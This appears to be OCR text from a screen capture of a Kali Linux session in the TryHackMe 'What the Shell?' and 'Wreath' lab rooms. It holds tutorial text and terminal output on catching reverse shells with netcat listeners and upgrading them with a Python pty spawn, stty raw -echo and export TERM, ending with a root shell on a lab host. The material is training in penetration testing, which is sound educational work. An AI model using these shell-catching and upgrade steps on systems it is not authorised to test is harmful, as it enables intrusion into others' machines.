 TryHackMe | What the S...
kali@kali: ~/Wreath
06:44 PM
TryHackMe | What the Shell? - Mozilla Firefox
kali@kali: ~/Wreath
TryHackMe | Wreath
GitHub - MuirlandOracle
TryHackMe | What the S
Thomas Wreath | Develo
File Actions Edit View Help
https://tryhackme.com/room/introtoshells
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
which uses Python to spawn a better featured bash shell;
note that some targets may need the version of Python
specified. If this is the case, replace python with
python2 or python3 as required. At this point our shell
will look a bit prettier, but we still won't be able to use tab
autocomplete or the arrow keys, and Ctrl + C will still kill
the shell.
2. Step two is: export TERM=xterm -- this will give us access
to term commands such as clear.
3. Finally (and most importantly) we will background the
shell using Ctrl + Z. Back in our own terminal we use
stty raw -echo; fg . This does two things: first, it turns
off our own terminal echo (which gives us access to tab
autocompletes, the arrow keys, and Ctrl + C to kill
processes). It then foregrounds the shell, thus completing
the process.
The full technique can be seen here:
muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
[1]+ Stopped sudo nc -lvnp 443
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(kali㉿kali)-[~/Wreath]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group defau
lt qlen 1000
link/ether 00:0c:29:5f:04:95 brd ff:ff:ff:ff:ff:ff
inet 192.168.31.137/24 brd 192.168.31.255 scope global dynamic noprefixroute eth0
valid_lft 1366sec preferred_lft 1366sec
inet6 fe80::20c:29ff:fe5f:495/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N group default qlen 500
link/none
inet 10.50.73.19/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::289b:4174:8104:512e/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(kali㉿kali)-[~/Wreath]
$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.200] 55610
sh: cannot set terminal process group (1621): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4#
sh-4.4# whoami
whoami
root
sh-4.4# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
sh: python: command not found
sh-4.4# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
[root@prod-serv ]#
[wreath] 0:openvpn 1:working- 2:nc* "kali" 18:44 02-Mar-21